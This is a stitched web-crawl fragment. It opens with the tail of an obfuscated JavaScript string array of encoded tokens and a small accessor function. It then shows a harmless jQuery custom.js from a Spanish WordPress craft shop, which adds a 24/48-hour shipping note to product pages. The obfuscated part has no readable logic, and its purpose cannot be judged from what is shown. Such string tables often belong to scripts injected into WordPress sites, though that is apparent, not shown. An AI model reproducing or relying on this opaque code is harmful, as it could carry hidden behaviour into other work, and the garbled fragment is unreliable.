','W6zDzSo3WRCOW7C','W4/dIdpdS8ke','fLNcKtes','WROyvSkNWOy','WRj2DaTG','xbFdRSoyuIiUWOhdRCoxW63cIq','WRz9iZGYW67dPSklW4D4W4PDW6qAumkF','WPHxWP3dI2K','wIGmW43dRW','p2eVWOFcSG','lNqBWQFcIa','W4FcJxrvzW','WPeGW5ZdTCkk','kLfacW','WR0LW4BdOmk0','vqddVdPV','WR4ahhddHG','sSkBedlcTa','WOGyeMC','DSkeWRjpW4q','W7FcTgNdOmoHWO1+W4NdT8oRWRpdKItdSG','WORdOMKod8oGyGBdOmkkemk+WRJcGmo9WPr5WRxdU8kOWOv+ncFcUmoYWOdcTmo2W7lcTtFdISku','WQldPCopxu0','WR0IiwFdVCo8WOXSW7CcBa','qmoSW5hcOr4','f1OqWQlcJq','duZcMtCd','W4xdQembmq','p8oSW6NcSSof','W599W7tcQ8kL','W67cOMDtDq','zmofW7FcIazvva','EaacsJ4HWPD+W7OG','aK5GWOFcKG','f1ncz8oy','h3b9WO3cMG','W5tdSmopW6ldPq','WR1VW7aFW7tdOtfk','mSk2W4ZcT3K','zHenW5NdVq','ogyUW79pW7jXW6NcUq','W4BdKcZdRSkLWRiUWOhdPmoqW7hcGh0nW4NdHSkwkIbnt8ko','jdJcRqWU','F8oyrrJdSqu','pSkNxSonWPldMMKiW5fLWPrHAriR','vmkxWRmyW5e','e13cKYa','WRqAwSkUWOu','rSkQWOZdJmk4mu/dQ8o9WRRdUcnn','ymoEW53cOZC','WQFdSmkXjIa','WO9WWOJdH2K','WPBdVdCpp8o4W7uPWOFdI8ofW74','WOGAW4FdImki','W4NdNLeoca','WOm5oK7dVq','WO/dOIWyjmoIW65PW7tcJSkVWQXI','CrhcS8o5W7W','W5RdLdVdPmk0WRq','cLaHWPtcHa','W6zDzSo7WQ8OW7FdQmkiWRJcH8kxW7dcLa','DmoiW7pcMq5y','W49zyH7cOG','W71NW4pcH8kP','DSkjB8oXWQu','lCkuW6VcO3K','W5ZcUhbcF8keWPC','WPjMWQ3dLv8','kLvbhwuwWPziW4KLEG','W7HBAtRcKa','WQVdRSoksq','WP7cLHlcJM4','W5RdVWddJSkd','W4JdT2yqfSoT','WQJcJq7cRMLRENri','WQVcKrpcQwi','WP07W7FdS8kq','uNfl','W5JcU21mzW','WOGtW5hdO8kCqJhdIxehwNDUkmo3vG','WQXiWO3dHwa','DCk1WOXCW6y','WRrbfHSz','W4ZcM8o3nvS','aSkLW5hcGxlcVtj5zeRdRc7cNCk0','A8oiW7ZcJbLy','cSkqW7dcPMG','WQ3dQSoos3eN','iuxcHIFcJq','xCo1W5xcHGW','fJiRqae','WROmvmkPWQW','cvrwzSoe','uI4gW5JdGtldQSoml8o8W7e','WPddICklasq','WOubg2xdNJtdJCk2d3COWQ0s','ixBcItxcTa','uI3dHcf+','Cmkcl0Dw','wqNdQmowEG','cf9pDmoyWP0','obCjW6JdOG','qWFdGtLUpY3cLSoWW44TwMJdPqBdUJe','WP4yW4BdNSkDvG','jSkNqG','W68VW4ddRSkAW77cJSkksfvnWRFdH8oW','WQqCBmkXWRe','WRv5jq85W6VdNCkbW5bP','FaqeAZWXWPD5W7eMD8kcbhu','WOanvtnR','jePxWRxcJW','DCoEW7JcPIS','WQivB8kQWRe','W4aaW78YW5i','W70YW5C0W5y','WRxdTSknjrG','jtKSBc4','eKVcLWKX','tc4fW5ddGZ8','mrVcTJSt','W4zRECo2WQy','WQddVSkzbIS','W4z5E8o/WOu','WQCcW4RdN0zh','WPaLAbTO','W4f6W5ZcMCke','BCkIgqpcS8o/v3ZcPx5eytRcSW','WP4qW7ldKSky','sCoACZtdOW','W5hdLchdHSkSWRK3WRVdP8obW4FcKvSn','WOqaeMRdNdxdN8kD','W7xdNdpdPCkt','b13cIqeBW53dReNdLbT3W6qaWQK','qCkVWOpdJmk+sHhdP8ouWPRdRW','bN92WOlcQW','qHpdQmoMFG','W6rvC8oxWQ8','eCo6W5/cVmo5yrtdPSoiWOtdHcf/bLRdHq','vGddR8oszsi','eCkQrCoIWRq','W5VdKcu','CSozsHpdSbi','vmomruq','WOZdI8okW74wnN3dISogEHWN','W7tcLwRdJmol','DrtcTmoqW5a','W5JcHvpdGSoQ','WPK6ySkcWPS','bSo/W5FcJmoQ','c8kqmSkHW4m','CSkGgrS','cmkBwCo2WRW','W4eVW5JdG8kJ','kmkfxmoGWQO','x8koWQ5q','D8oqyIpdPG','W43cNhbnCmk0WQW','WOb0vcTSxa','b146WRZcNs1sv0bFW7RdTHBdSmoms3y','W6K0W7iQW5xdKW','imo2W43cOmoc','BCkWiurGWPxcUJhdUcpdUr9Pue3cKW','zmocW7ZcMbLcrCkclgtdIG','WOOWvmkVWQW','WOigfgBdKZ8','WOldVSobt1i','WO93WQNdL04','WQm+W4hdNNC','W74hW7VdSCk5','WQqJtbDk','W5hdTXddHmkX','WOxcGwhdTmkLWPCdWQVdNq','nrlcQXemt8oM','jSkcrCooWRq','k8oKs0ddOCkKfKhcUu9QyGe','W6bCDSomWQy+W6K','gb4vBSosEmo/WRnEWORdQbBdNmkT','W7FcSxnjqq','W60WF0r8WRBcUmohWP8LWQKC','CCkLmhG','W4pdT3WYdSoGyrFdKCkCpCk/W5/cLa','WORdQSk5dJ4','u8oLDc/dHW','W7NcHCo5aHS1W4JdKfpcK8oau8k2vmoQdmoW','WRNdSCk6mHe','WRqpB8kPWPCtW7xcJmkOm27dOa','WQveWRtdNLm','W6DxymotWRa','CCk1eHlcOSo5','eCkmW63cJMO','wcb1W7bm','oxncWOJcLq','W6JdPmokW6xdSG','WQb1wq1H','sq3dQmofysmHWPtdSCozW63cImkaWOHNW580FW','WRelyW','EdP4W7fB','W5RcJmoFbuW','FSkCvmo4WP4','DSkxtmowWP0','dXOttSoqACoCWRLuWPS','DWGyW53dLq','fIndbCkd','W43dGCo2W7xdTG','DWddPY12','WQO8iwhdGq','gmkSuCoIWRu','i21JWPdcVG','WRHXySoNWQ0gW54','WR4LWQ3dVmkmWO/dMJSmoG','cf9WCmoI','WRfQnGqKW7pdSSkAW5eKWRjiW71x','W6pcTgNdPmo5WPXHW4xdU8oQWOxdJG','BmoxsGldSa','kuVcJWJcQW','WOSngw7dGZi','W5/dGH3dSmkO','aujwuCoP','CComW77cNGG','W5HXcg01WO/cGwKUW7DgWPldOW','CqhcLSonW717zK1qW68GC24m','W63cJCo5gXC','WQT0tYP7','W5ZcUfRdSCoU','WR85W6pdHCkw','W7OxW54FW74','tKTse8oUASoLWQjfWRe','fSkbW4hcOgZcVsXV','W65/FdJcOCoqWODNW4iCv8kD','e1jpy8oaWOdcRSk7WQxcVCk2lCoDAfLiWOHr','e8kdDmojWQS','WR4yBSkJWQat','W7PfCIBcIG','W6RcNxvXra','WRKlvmk2WPy','e8oOW5G','WRZdVSonW7O','BSkKdHZcUmo2sL7cUq','W6juE8oDWQG','WOOOtJPXW47dIa','W6z1DHpcMa','hbqpx8oBC8oMWOfzWPddJGddOG','WPxdGttdUSkTWRK0WQRdLSoyW6dcNhOgW7ldQ8kbkXTHrCkewq','WQ3dMmknaZ0l','WQWXtrXJ','orqNDdtdKbZcTq','W53dKSo1W60','DcBcSCoXW7u','WR0xW5ddVuq','W4zvxCoFWRK','haf8o8k1','W6jXzCoeWOO','f0JcNcaAW5hdR07dMX0','e3jjF8ouWOZcSG','w8kffsZcRa','W7j7E8okWRO','WR0gW4JdJvC','uZ3dVIDu','WOj/qWfKxcBdQSkoEWz6WRxdSq','W5roCs7cVa','W4/cOxPtBCkcWRTSW4NcGCkAWRvb','m0LExmoz','xWnXW59T','ixnqWQFcIq','WOpdMmkwdt4','uI8NxXS','WQ7dLmouW6yAo2JcK8o7BajTW6ZdIr4GW7xdJSk2fcjgW6WJW50AkgRdO8odjv05','zHGiW6BdUG','CCoaqr7dMq','gXisw8osFmoR','uGRdRCorDdG','WRfSrtf6','EGuuxduNWOK','u8osuXJdKq','W7jBymorWQ8HW5ldQmkpWQVcRCkA','EIRcISonW4m','mqWQAmoN','WQn/dqag','WOpdLCobqLm','W7pcLMDaFG','cuNcMdiN','W65wW7RcP8k2','WQ4Qwcr3','gqKarSoBF8o9WQruWPVdMa','kXOODdW','W57dOeKLna','W7tcV8kufeKKjGT4gG','W7xcJ8oAo1i','ffTuDmovWP0','FGFdOSo2xW','W7JcVNhdGCoOWPO','W4GsW5OrW7S','WResBSkWWRevW6dcQCkcmM7dQHu','WR7cLrNcQMjIz2e','W57dJSo5W6/dT20','peFcRq3cQW','WR5DWRNdOx8','W5FdUqFcS8kJWPqxW6JdHComWRZcMhfBW7NdGCksgtepESopBeJdT8kkWP5ImYmt','DmoiW6BcOHLvxq','W4ZdMcu','aLhcPslcNG','WQLDWOddHga','WOH7WO/dLN8','aKigWRJcSW','W4eUW4hdHmkY','W5VdOtldL8kZ','WPSHW6BdOuy','WQeOxGXX','fNhcMWeU','W7pcSSoRgL4','WOy2Ccvu','uYmcW4FdHZ7dH8odgCoXW7hcK8kWWRxdHmoEW7hdQG','W4hdLmolW4pdKq','WRZcNaJcGMTPFNDFC8odWPLKwa','WQuSW4hdTvS','xSozW5xcNqi','WPldOSo/rLW','W7ZcICoHkX4+W4ldQLZcG8oMwmkAqW','WPbcFWvo','WPxcLtxcIfa','mslcPreU','WPNcUYRcVu8','hCkNi8koW7i','W656W6/cTa','WQeIBGbd','WRpdRSolwxW','W4WsW5VdUmkg','W6FcG8oWlLe','uaBdTCo7DG','WQP6ja8LW6NdTG','WOPQuIO','wG3cPCoCW7i','vrZdJdT0nYxcU8o8','oH4WrdxdKb/cPmoDW750BmoYqW','ySkdFmoXWOO','BJP/W6vpW5DCW68','WQ3cMbdcSMi','WRRcIqZcQ34','q8k0rSozWQ0','W6NdKeiIlq','WPvSwZ5F','WOP7hWWt','WRFdGmoTDx4','W4JcTxnuCq','W5BdRCokW7RdOG','W5VcQ0xdL8oF','ptiXW6JdOmoaW7ZdJ8oUoCoGACoqW4ZdQJ3dPSoY','WQukW5tdSLu','jmkTwSo5WOe','W47dHCo1W5FdSq','WQr8mY8HW7RdVCkAW7HLW7fmW6aqumkF','fvO/WQpcMJbouxfaW6VdPbddISomswldLq','W7iUW5tdOvXKW4y','DmozW6dcGGnxwCkhiq','qSkBWRPzW40','WPGzW4VdHCkCxtddQg0qz39QiSoM','W7xcQw0','WPewW7FdKvK','BI5QWQvh','p1lcLW3cOG','W4PhWP3cHmoiFs/dMviesG','l8kRxmof','WRFcNblcOhnK','p0H1WPVcQa','WRCty8kRWRaE','nCkramkyW4a','W5FdKmo8W4ZdMa','WQiSqYnn','W6G1W7iWW5ZdKXrq','W5j8qSoBWQi','hx9sWPVcJq','cvXuCSoDWOW','W6f2W7xcQSktWRq','ifa/WPJcMG','f0CZWQhcKWPfwKTpW77dUbBdLmoora','CYC+W7tdGq','wmoJCJ3dTa','WPqlbwBdMZBdOSkmfNGVWRC','lSkqp8k0W5e','W5BcKLRdLCoO','kWSWrc8','WORdLCkifX4','WQ7dGCoFxwK','WQ7dRCk2bJ8','BX3dUmoIrG','nqztfSkh','yXvEW75h','WRtdQCoxsvS','WQldQCo0W7ac','WPyxW5u'];jfv=function(){return vy;};return jfv();}


--- FILE ---
content_type: application/javascript
request_url: https://www.artesaniaarabe.es/wp-content/themes/veera-child/js/custom.js?ver=6.8.3
body_size: -89
content:
//Mover descripción de las categorías abajo excepto el primer párrafo
/*jQuery(document).ready(function($) {
if ($('.tax-product_cat nav.la-pagination').length > 0){
$('.tax-product_cat .term-description').insertAfter('nav.la-pagination');	
}
else{
if ($('.tax-product_cat').length > 0){
$('.tax-product_cat .term-description').insertAfter('#la_shop_products');
}
}
});*/

jQuery(document).ready(function($) {
//Añadir texto en los productos	
if ($('.single-product').length > 0){
$('<p class="envio">Envío en 24/48h</p>').insertBefore('.la-wc-tabs-wrapper');	
}
});
